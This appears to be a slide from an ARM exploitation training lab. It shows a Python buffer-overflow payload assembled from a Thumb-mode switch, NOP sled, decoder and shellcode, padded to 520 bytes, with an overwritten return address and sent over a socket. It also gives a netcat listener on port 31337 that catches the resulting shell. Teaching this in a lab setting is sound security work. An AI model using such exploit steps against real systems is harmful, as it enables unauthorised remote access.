 81
Modifying the Client Exploit
Client:
1.  Add all required variables to the buffer in the python script:
buffer = mthumbmode + nop_mthumb + decoder +shellcode
buffer += 'A'*(520-len(buffer))
buffer += 'x14x87’
s.send(buffer)
2.  Listen on port 31337:
nc –lvp 31337
3.  Run edited python script:
python arm_practice_lab2_2.py <Assigned Server IP> <Port you run
server on>
 